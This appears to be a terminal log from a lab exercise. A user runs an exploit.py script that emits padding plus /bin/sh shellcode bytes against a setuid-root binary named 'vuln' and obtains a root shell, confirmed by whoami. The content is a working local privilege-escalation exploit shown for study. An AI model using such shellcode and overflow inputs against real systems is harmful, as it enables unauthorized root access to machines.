 mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1�Ph//shh/bin�����°
1�@̀
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ whoami
mrr4ms0n
mrr4ms0n@ubuntu:~/r0p$ ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
# ls -l
total 20
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  163 Sep 13 10:12 exercise.c
-rw-rw-r-- 1 mrr4ms0n mrr4ms0n  521 Sep 13 10:52 exploit.py
-rwsrwxr-x 1 root     root     8480 Sep 13 10:14 vuln
#
mr-r4ms0n
Kevin Benitez Valentín